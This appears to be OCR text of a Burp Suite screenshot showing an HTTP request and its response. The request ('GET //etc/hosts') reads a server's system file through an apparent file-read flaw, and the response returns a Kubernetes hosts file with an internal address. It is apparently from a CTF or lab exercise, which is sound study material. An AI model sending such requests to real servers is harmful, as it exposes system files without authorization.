 Request
Pretty Raw Hex
\n
1 GET //etc/hosts HTTP/1.1
2 Host: 47.94.224.3:44850
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36 Edg/113.0.1774.42
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: PHPSESSID=d3niunt2flcsspqlp2gffdu7dv
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 content-length: 205
3 connection: close
4 etag: "120004:cd:64674404:1977fd6c"
5 last-modified: Fri, 19 May 2023 09:40:20 GMT
6 content-type: application/octet-stream
7 content-disposition: attachment; filename="hosts"
8 accept-ranges: bytes
9 date: Fri, 19 May 2023 09:41:12 GMT
10
11 # Kubernetes-managed hosts file.
12 127.0.0.1 localhost
13 ::1 localhost ip6-localhost ip6-loopback
14 fe00::0 ip6-localnet
15 fe00::0 ip6-mcastprefix
16 fe00::1 ip6-allnodes
17 fe00::2 ip6-allrouters
18 10.7.148.186 engine-1
19